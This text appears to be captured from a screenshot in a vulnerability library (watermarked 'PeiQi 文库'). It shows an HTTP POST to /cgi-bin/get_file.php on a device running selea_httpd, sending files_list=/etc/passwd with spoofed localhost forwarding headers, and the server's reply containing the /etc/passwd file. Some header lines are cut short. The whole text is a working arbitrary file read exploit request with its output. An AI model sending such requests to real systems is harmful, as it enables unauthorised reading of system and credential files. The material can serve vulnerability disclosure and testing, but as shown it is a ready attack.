 POST /cgi-bin/get_file.php HTTP/1.1
Host:
Conten
Cache-Control: max-age=0
Upgrade-Ins
Origin: ht
Content-Type:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,applicatio
Referer: http
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: lang=en; PHPSESSID=u8hhbioampsr6mqc67phoitsg5
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: close
name=pq&files_list=/etc/passwd
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Content-disposition: attachment; filename="pq.tar"
4 Expires: 0
5 Cache-Control: must-revalidate
6 Pragma: public
7 Content-Length: 2048
8 Connection: close
9 Date: Sun, 16 May 2021 09:13:57 GMT
10 Server: selea_httpd
11
12 etc/passwd0000644000000000000000000000061513554325247011567 0ustar
rootrootroot:x:0:0:root:/root:/bin/sh
13 daemon:x:1:1:daemon:/usr/sbin:/bin/false
14 bin:x:2:2:bin:/bin:/bin/false
15 sys:x:3:3:sys:/dev:/bin/false
16 sync:x:4:100:sync:/bin:/bin/sync
17 mail:x:8:8:mail:/var/spool/mail:/bin/false
18 www-data:x:33:33:www-data:/var/www:/bin/false
19 operator:x:37:37:Operator:/var:/bin/false
20 nobody:x:99:99:nobody:/home:/bin/false
21 dbus:x:1000:1000:DBus messagebus user:/var/run/dbus:/bin/false
22
PeiQi 文库
PeiQi文库